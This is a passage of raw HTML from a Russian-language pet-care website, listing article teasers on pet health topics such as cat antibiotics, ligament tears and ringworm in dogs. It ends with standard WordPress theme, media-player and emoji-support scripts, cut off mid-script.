href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" id="mediaelement-core-js-before">/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="mediaelement-migrate-js"></script> <script type="text/javascript" id="mediaelement-js-extra">/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="wp-mediaelement-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 